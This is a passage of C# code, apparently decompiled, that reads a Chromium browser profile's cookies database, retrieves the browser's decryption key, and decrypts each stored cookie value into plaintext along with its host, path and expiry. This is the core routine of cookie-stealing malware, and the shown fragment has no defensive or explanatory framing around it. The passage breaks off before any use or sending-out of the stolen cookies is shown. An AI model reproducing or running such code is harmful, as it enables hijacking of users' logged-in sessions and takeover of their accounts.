 string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
sqliteParser sqliteParser = new sqliteParser(text);
sqliteParser.ReadContextTable("cookies");
for (int i = 0; i < sqliteParser.RowLength; i++)
{
cookiesRecord cookiesRecord = null;
try
{
cookiesRecord = new cookiesRecord
{
host_key = sqliteParser.ReadContextValue(i, 1).Trim(),
is_host_key_startwith_dot = (sqliteParser.ReadContextValue(i, 1).Trim()[0] == '.'),
Path = sqliteParser.ReadContextValue(i, 6).Trim(),
is_secure = (sqliteParser.ReadContextValue(i, 8)[0] == '1'),
expiryDate = Convert.ToInt64(sqliteParser.ReadContextValue(i, 7).Trim()) / 1000000L - 11644473600L,
name = sqliteParser.ReadContextValue(i, 3).Trim(),
decrypted_Value = BrowserDataReader.decrypt_EncryptedValue(sqliteParser.ReadContextValue(i, 5),
chromeKey)
};
bool flag2 = cookiesRecord.expiryDate < 0L;
if (flag2)
{
cookiesRecord.expiryDate = DateTime.Now.AddMonths(12).Ticks - 621355968000000000L;
}